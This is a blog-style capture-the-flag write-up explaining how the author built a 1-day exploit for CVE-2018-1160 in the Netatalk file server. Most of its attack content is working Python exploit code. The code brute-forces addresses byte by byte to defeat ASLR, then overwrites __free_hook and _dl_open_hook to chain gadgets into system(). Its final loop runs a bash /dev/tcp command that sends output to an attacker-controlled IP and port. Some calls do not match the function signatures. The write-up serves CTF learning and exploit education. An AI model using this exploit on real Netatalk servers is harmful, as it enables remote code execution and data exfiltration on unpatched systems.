This blog post covers:
- Defeating ASLR
- Execution Control Hijacking through __free_hook
- A looooot of bruteforcing
It was a beautiful evening in my place of residence. I was wasting my time watching random YouTube videos, and then I finally decided to do something with my life, and go back to sharpening my CTF skills.
So I logged in to pwnable.tw for the first time in literally ages, and there it was, in front of me, a new challenge named CVE-2018-1160. The task was simple, develop a 1-day exploit for this particular vulnerability.
A little bit of research lead me to this blog post by Jacob Baines, the person who originally found the vulnerability. The principle is really simple: Netatalk, which is an open source program, that allows Unix-Like operating systems to act as file systems for Macintosh computers, could potentially memcpy data out of bounds.
Excuse me, a what?!

In simpler words: Netatalk could access memory regions that the original program was not meant to.
I am not going to go too much into details here, as Baines’ blog post explains greatly how the vulnerability works, so please go and read it thoroughly. Then come back here for a more universal exploit.
Introducing ASLR
Baines exploit on the blog post that you should have read by now, does not work on systems that have ASLR enabled. In a nutshell: ASLR is a security feature that aims to make an attacker’s life harder, by adding some randomness to where we can find things in memory.
For example, imagine that you want to redirect the program execution to a piece of code, that lives in memory address 0xCAFEBABE. If ASLR is not enabled, you know that the code will always be in the same place, and your exploit can simply overwrite the RIP to jump to it.
However, the world is rarely that kind to us, exploit developers, and most of the times ASLR is indeed enabled. This means that you don’t know the exact address where your function is in memory (maybe 0xCAFEBABE or maybe 0xDEADBEEF). Exploitation is not impossible though! ASLR gives you an extra task: first figuring out where things are in memory, and then redirecting program execution.
This is the case when dealing with the Netatalk challenge, and now I am going to describe how I defeated ASLR and got the flag
Expanding the original exploit
Although ASLR can look impossible to beat at times, there are a few tricks that can be leveraged to leak one single address, and as it turns out, sometimes that is all we need.
Brute-force all the things!
As Baine’s blog post explains, the exploit works by overwriting the dsi->commands buffer address. The problem right now is that we don’t know which address we need to write there.

One of the first things I did was trying to gain a deeper understanding on the basic working model of the Netatalk server works, and it is quite simple:
There is a main program that listens on the network, then when a client connects it forks a new process which takes care of handling the new connection, the main process (parent) goes back to listening.
Simply reading the code did not gave me any useful idea, but I got a hint from a few other blog posts: ASLR is weak against brute-forcing attacks. That is when things I got my first idea:
- As I said before, Netatalk forks a new process after a connection is made.
- When a process it’s forked, the child process is an exact copy of the parent process.
- If the child process crashes, the parent is unaffected in this case.
How can I use this to brute-force the address of dsi->commands? The answer is to guess one byte of the address at a time, if we guess wrong, the child process will crash, and our connection to the server will be broken, on the other hand if the guess is correct, the server will return us some data.
Ok, let’s jump to the first code snippet of the exploit:
I begin by defining a few helper functions (I took them from the Baine’s blog, not gonna lie), then I proceed to open a connection to the Netatalk server and to start brute-forcing!
from pwn import *
import struct
import sys
import time

# Creates a DSI packet to send to the server with the given command
# and payload.
# command should be 1 byte
def CreateDSIRequest(command, payload):
    dsi_header = b"\x00" # "request" flag
    dsi_header += command
    dsi_header += b"\x00\x01"
    dsi_header += b"\x00\x00\x00\x00" # data offset
    dsi_header += struct.pack(">I", len(payload))
    dsi_header += b"\x00\x00\x00\x00" # reserved
    dsi_header += payload

    return dsi_header

# Creates an DSIOpenSession Request that exploits the vulnerability
# overwriting the address of dsi->commands
def OverwriteCommandBuffer(target_addr):
    dsi_payload = b"\x00\x00\x40\x00" # client quantum
    dsi_payload += b"\x00\x00\x00\x00" # overwrites data size
    dsi_payload += struct.pack("I", 0xdeadbeef) # overwrites server quantum
    dsi_payload += struct.pack("I", 0xf00dbabe) # Ids
    dsi_payload += target_addr # commands address to overwrite

    dsi_opensession = b"\x01" # attention quantum option
    dsi_opensession += struct.pack("B", len(dsi_payload)) # length (/)o,,o(/)
    dsi_opensession += dsi_payload

    # \x04 is the open session command.
    return CreateDSIRequest(b"\x04", dsi_opensession)
and then I use those helper functions to trigger the vulnerability:
# Helper function to send data and handle exceptions when waiting for the response.
def send_data(data, conn):
    try:
        conn.send(data)
        resp = conn.recv()
        return data
    except Exception as e:
        return None

ip = 'NETATALK SERVER ADDR'
port = 'SERVER PORT'

# Leak the addr of where dsi->commands is allocated (stack? heap?)
leak_addr = b""

# The addr is 8 bytes but only 6 are used, so we are going to bruteforce until we find 6 bytes.
while len(leak_addr) < 6:
    for i in range(256):
        conn = remote(ip, port)
        candidate_byte = struct.pack("B", i)
        # We use the helper function to overwrite one byte of the commands buffer
        # at a time.
        data = OverwriteCommandBuffer(b"\x00\x01", leak_addr + candidate_byte)
        response = send_data(data, conn)
        # None in this case means the connection is broken (process crashed).
        if response is not None:
            # So if we received something, it means our guess was correct
            leak_addr += candidate_byte
            break
        conn.close()

# Pretty-print the address in hex
print(hex(struct.unpack("<Q", leak_addr.ljust(8, b'\x00'))[0]))
You may be wondering: Why does the process crash when we guess the wrong data?
Well it seems that netatalk, after receiving a create session request, attempts to write some data to the dsi->commands buffer. So if the guess is wrong, the program will try to write something to a memory address it doesn’t have access to, thus it will crash.
Running this small piece of code on my local virtual machine (btw you can use the following command to run the neatatalk server: export LD_LIBRARY_PATH=$PWD; ./afpd -d -F ./afp.conf) gives me the address: 0x7f299d000000, this first leaked address is all we need to start building a scarier exploit.
Now what?
We have an address! now we have to find out how to make something useful out of it. Our ultimate objective is to read the flag file. Therefore I decided that a return to libc attack was the way to go.
In a nutshell, this attack involves figuring out the base address of libc and then redirecting the program execution to a function there, in this case we are going to return to the system function.
Ok so our next task is: using the address we just got to figure out where libc lives in memory
Finding LibC
If we take a look at the memory map of a child process (cat /proc/process_id/maps) we can find where libc starts (in a program running locally of course)

Our goal is to go from 0x7f299d000000 (the address we got in the previous step) to 0x7f299e3a0000 (libc base address).
Figuring out where libc is in memory is the hardest part of this CTF. I tried (and failed) testing many ideas until I finally came up with something that worked consistently.
First I thought I could maybe compute the difference between the address that was just leaked, and the base libc address and that maybe this difference would be a constant.
However this is not the case, the delta between both addresses will be different depending on the kernel version. Then I took a closer look at the process memory map to see where is the memory region that contains our leaked address.

And I asked myself: Can I figure out the base address of this memory region? Would it be easier to calculate the base libc address from this address? As it turns out the answer to both questions was yes
Memory Address Minimization Search Algorithm
How do we go from 0x7f299d000000 (leaked address) to 0x7f299cdff000 (base address)? First of all both addresses are very close (the first two bytes are the same: 0x7f and 0x29), and also the third byte is just off by one (0x9c and 0x9d).
This last fact is interesting because it means that when our leak algorithm tried 0x9c, it landed into an invalid memory region, but once it incremented that guess by one it was back into a valid section.
So I came with this idea:
- Let the base_addr_leak be the first two bytes of the commands leak address
- Starting from byte 3 and until byte 6 repeat the following
- Bruteforce the byte
- if the byte found is at position 6, add it to the base_leak_addr and finish the algorithm.
- Otherwise, subtract one from the byte and set the following bytes to \xFF
- Send a new request with this other address, if we receive a response then assign the (byte – 1) to base_leak_addr, otherwise assign byte
Practical example: when we encounter the situation where we have bruteforced 0x7f299d we are going to send a request with 0x7f299cffffff. Since this address is valid, we will receive a reply from the netatalk server, so we know that the right byte guess is 0x9c not 0x9d.
Once this algorithm finishes, it results in the leak of the base address of the memory region: 0x7f299cdff000
Heads up! the memory address in the code are encoded in little endian, that’s why you may see we refer to the bytes in reverse order
leak_addr_byte_array = list(leak_addr) # Leak addr here is the leak of the commands addr

# Try to find the base addr of the memory section
index = 3

while index >= 0:
    print(leak_addr_byte_array)
    for i in range(256):
        temp_array = list(leak_addr_byte_array)
        print("bruteforce base addr")
        print("trying byte " + str(i))
        print(temp_array)
        temp_array[index] = i
        conn = remote(ip, port)
        data = OverwriteCommandBuffer(bytes(temp_array))
        response = send_data(data, conn)
        conn.close()
        if response is not None:
            if index == 0 or i == 0:
                leak_addr_byte_array[index] = i
                break
            temp_array[index] = i - 1
            for j in range(index - 1, -1, -1):
                temp_array[j] = 0xFF
            conn = remote(ip, port)
            data = OverwriteCommandBuffer(b"\x00\x01", bytes(temp_array))
            response = send_data(data, conn)
            conn.close()
            if response is None:
                leak_addr_byte_array[index] = i
            else:
                leak_addr_byte_array[index] = i - 1
            break

    index -= 1


base_val = u64(bytes(leak_addr_byte_array).ljust(8, b'\x00')) # This is our leak base addr.
Gaining execution control
Let’s quickly remember what was the goal before I dived the previous algorithm: find out where libc lives in memory.
In order for me to explain how I managed to find the right offset between the leak base address and libc I need to explain how the execution control portion of the exploit works (please bear with me, it will all make sense in the end).
Grabbing a disassembler I took a look at how the system libc function expects to receive its arguments:

the first line is a check to make sure that whatever is stored in the rdi register is not null (0), and this means that system expects the argument (pointer to the command string) to be passed inside this register. So the next mission is to figure out the next couple things:
- which command to execute? (easy! something like /bin/sh or cat flag…)
- Where to store this command?
- How to redirect execution control to system?
Let’s begin with the last question. At first I had no idea how to redirect program execution, then, I came across the malloc hooks and some random exploit sources explaining how to exploit them.
The basic idea is that if you can overwrite the address that one of those hooks points to, it will redirect the program execution once the respective function is executed.

Luckily, there are two things that play in our favor: This is a write anything-anywhere in memory type of vulnerability, and triggering a call to free, is pretty easy, through the dsi_close command.
So I picked libc free as my vehicle to start the execution flow hijacking, let’s take a look at it’s disassembly:
Here we can see that whatever __free_hook_ptr is pointing to is loaded into rax

and if whatever is loaded is not NULL (0), then the execution flow gets redirected

This is the gate to hijacking program control, now the next step is to find small snippets of assembly code (called gadgets) in the netatalk or any of its linked libraries, that can be leveraged to set the state we want and make a call to system, this is a variation of return oriented programming.
Our next three gadgets are going to help set the state:
- setcontext + 0x35: This is an amazing gadget, it allows us to set the every single register based on what rdi register is pointing to!

- fgetpos64+0xCF: Allows to set rdi to whatever rax is pointing to, and then jump to a position relative to rax

- dl_openmode + 0x38: Loads whatever is stored into _dl_open_hook (yes, another hook we can overwrite!) and then jumps to where this value is pointing to

Therefore, the final exploit workflow goes like this:
- Overwrite __free_hook to to point to the dl_open_mode gadget
- Set the _dlopen_hook pointing at the fgetpos64 gadget
- fgetpos will in turn set the rdi register and then call the setcontext gadget
- setcontext will put all the registers in a state ready to call and jump to system
- system will be executed and we would have successfully completed the exploit!
Finally: where are all the parameters, command string, etc. going to be stored? Turns out that the space between __free_hook and _dl_open_hook is a memory region with decent size (couple of hundreds of bytes) that we can freely write into.
Since dsi_opensession seems to write some data to dsi->commands before it returns, the exploit is going to give a small buffer to accommodate it. We will trigger the exploit to make it to point to the address of __free_hook – 0x10 (give it a 16 byte extra space).
The exploit will be triggered with the following steps:
- A opensession request will overwrite the commands pointer to the desired address
- Send a execute command request with our payload, this will write all the desired values in the right memory positions
- Invoke a close session command, this will call the free function and will kick in the hijacking of the execution control.
The final payload of the exploit looks like this:
| 8 Bytes of filler data (not important) | address of fgetpos64 gadget (8 bytes) (rax points here after executing dl_open_mode_gadget) | address of dl_open_mode_gadget (__free hook points here) |
| filler data (16 bytes, to align [rax + 0x20] with the address of setcontext) | address of setcontext gadget [(rax + 0x20]) | parameters to setcontext in the following order (each one is 8 byte. Most of the values are random except for rdi, rsp and return address): r8=0, r9=1, r12=1, r13=1, r14=1, r15=1, rdi=free_hook_addr+0xB0 (commands buffer), rsi=0x1111 rbp=0x1111 rbx=0x1111 rdx=0x1211 rcx=0x1211 rsp=base_addr + 0x400 -0x8 (some random memory position where the stack can be written, the -0x8 is to 16-byte align the stack) return_address=system_addr total size: 0x88 bytes |
| filler bytes (8 bytes) | command to execute lives here! (len(command) bytes) | super huge filler size of dl_open_hook_addr – free_hook_addr – number of bytes we have already written |
| free_hook_addr – 0x08 (_dlopen_hook points here) |
Let’s see how this madness looks in code (note that the value of libc_offset is needed, consider that for testing purposes this value is calculated manually by looking at the memory map of a local process)
ip = 'netatalk server ip'
port = 'netatalk port'
e = ELF('path to libc.so.6')

def do_exploit(libc_offset, cmd):
    # Where base_val is the base addr we leaked previously
    print("base program addr at " + str(hex(base_val)))

    base_libc_addr = base_val + libc_offset
    print("base libc addr at " + str(hex(base_libc_addr)))

    free_hook_addr = base_libc_addr + e.symbols['__free_hook']
    print("free hook addr at " + str(hex(free_hook_addr)))

    dl_open_hook_addr = base_libc_addr + e.symbols['_dl_open_hook']
    print("dl_open_hook_addr at " + str(hex(dl_open_hook_addr)))

    dlopen_mode_addr = base_libc_addr + e.symbols['__libc_dlopen_mode'] + 0x38
    print("dlopen_mode_gadget_addr " + str(hex(dlopen_mode_addr)))

    fgetpos64_gadget_addr = base_libc_addr + e.symbols['fgetpos64'] + 0xCF
    print("fgetpos_64_gadget_addr " + str(hex(fgetpos64_gadget_addr)))

    setcontext_gadget_addr = base_libc_addr + e.symbols['setcontext'] + 0x35
    print("setcontext_gadget_addr " + str(hex(setcontext_gadget_addr)))

    system_addr = base_libc_addr + e.symbols['system']
    print("system addr" + str(hex(system_addr)))

    free_hook_addr_bytes = struct.pack("<Q", free_hook_addr - 16)

    conn = remote(ip, port)
    print("Starting connection")
    data = OverwriteCommandBuffer(b"\x00\x01", free_hook_addr_bytes)
    print(send_data(data, conn))

    # First start with an initial filler (8 bytes)
    payload = b"\x41" * 8

    # Put the addr of our getpos gadget (7 bytes)
    payload += struct.pack("<Q", fgetpos64_gadget_addr)

    # Keep track of the total size of this first portion of buffer, we will need to calculate the size of a big filler
    # between free_hook and open_mode_hook, the amount of bytes we write in between is important. Note that we don't care
    # about the previous 16 bytes as they are before the addr of __free_hook.
    total_size = 0
    # Put the pointer the dlopen_mode gadget (8 bytes), this will override __free_hook
    payload += struct.pack("<Q", dlopen_mode_addr)
    total_size += 8

    # Now we need to put some filler bytes (filler no. 1), the getpos64 gadget moves execution to whatever is pointed
    # by rax + 0x20, currently rax points at the addr of getpos gadget, so we insert 0x10 bytes of filler
    # to allign things (0x20 - 0x8 (size of getpos addr gadget) - 0x8 (size of dlopen_mode_addr))
    payload += b"\x41" * (0x10)
    total_size += 0x10

    # Put the addr of our setcontext gadget 8 bytes
    payload += struct.pack("<Q", setcontext_gadget_addr)
    total_size += 8

    # Set the arguments for the setcontext gadget
    r8=0
    r9=1
    r12=1
    r13=1
    r14=1
    r15=1
    rdi= free_hook_addr + 0xB0 # cmd buffer
    rsi=0x1111
    rbp=0x1111
    rbx=0x1111
    rdx=0x1211
    rcx=0x1211
    rsp=base_val + 0x400 - 0x8
    rspp=system_addr # system
    payload+=flat(
    r8,r9,
    0,0,r12,r13,r14,r15,rdi,rsi,rbp,rbx,rdx,0,rcx,rsp,rspp
    )
    total_size += 136

    # Random byte to align things
    payload += struct.pack("<Q", 0x42)
    total_size += 8

    # Put the command toe xecute
    payload += cmd
    total_size += len(cmd)

    # Finally we write the big filler between the hooks
    payload += b"\x00" * (dl_open_hook_addr - free_hook_addr - total_size)

    payload += struct.pack("<Q", free_hook_addr - 8)

    data = CreateDSIRequest(b"\x02", payload)
    print("poison!")
    print(send_data(data, conn))

    # Create the close request
    data = CreateDSIRequest(b"\x01", b"")

    print("close!")
    print(send_data(data, conn))
    conn.close()
Finding libc, part 2
When I first write the exploit I simply calculated the libc offset on a ubuntu 18.04 virtual machine and prayed that my remote (pwnable) target had the same offset. But that did not work…
These offsets change depending on the Kernel version, and I had no way to determine which version my remote target was running.
I thought I had hit a dead end, when I had one final moment of clarity: When taking a look at the memory map I noticed that the offsets between memory regions is always 0x1000:

Furthermore, the offset between our dear old base_addr and the libc_addr seemed to be around 0x5000000. So it occurred me: what if I also bruteforce this offset? I would only need to do increments of 0x1000 and thus the search space is not that big.
So I decided to do exactly that! Here is the final code to find out this offset:
libc_offset = 0x4000000
response_ip = b"AN IP YOU CONTROL"
response_port = b"A PORT YOU CONTROL"
cmd = b'bash -c "echo %s > /dev/tcp/%s/%s"\x00' % (bytes(hex(libc_offset), encoding='utf8'), response_ip, response_port)
while libc_offset < 0x6000000:
    print(hex(libc_offset))
    do_exploit(libc_offset, cmd)
    libc_offset += 0x1000
As ugly as it looks, we simply iterate over all the values between 0x4000000 and 0x6000000 with increments of 0x1000. Once we hit the sweet sweet spot of the right offset, all the pieces of the exploit will be together, and the right offset will be echoed back to us to an ip and port we control.
I executed this final piece of code and went to bed. In the morning I woke up to the surprise that it had worked perfectly!
I had the offset of libc and therefore I could execute any command I wanted. And this is how I captured the flag and defeated ASLR

Conclusion: Innocent mistakes can carry serious consequences
Let’s stop for a second and consider everything that just happened: just because someone forgot a simple size check when copying data to memory, the door to an arbitrary code execution exploit was opened. The consequences of apparent innocent mistakes in memory unsafe languages can be quite scary indeed.
Also, while the vulnerability itself is simple, the exploit is not that simple (just look at everything I had to write to explain how I managed to do it). My exploit is not perfect and I am sure this process can be optimized a lot.
But I wanted to remain as close to my final result as possible to show that even someone with little practice can come up with an exploit, it is only a matter of a loooot of determination.
Solving this CTF was painfully fun, it took me weeks. And at points I was almost certain I may not be able to crack all the pieces together, but in the end I managed to do it. I hope that this blog post is helpful to you in some way. Either clarifying how certain exploitation techniques work or pointing you in the right direction on how to solve a CTF.
For now, until next time! May you live until you die!